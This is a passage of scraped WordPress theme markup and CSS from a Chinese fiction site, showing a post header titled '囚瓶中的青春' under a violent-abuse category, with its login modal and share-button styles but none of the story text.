0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="8465" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div  class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/"                     data-post-edit-url=""                     data-post-title="囚瓶中的青春"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 暴力虐待" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/",
                                "name": "暴力虐待"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" ><span class="tdb-cat-bg"></span>暴力虐待</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">囚瓶中的青春</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-03-03T00:00:00+08:00">2019 年 3 月 3 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%9b%9a%e7%93%b6%e4%b8%ad%e7%9a%84%e9%9d%92%e6%98%a5/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8465">1158</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
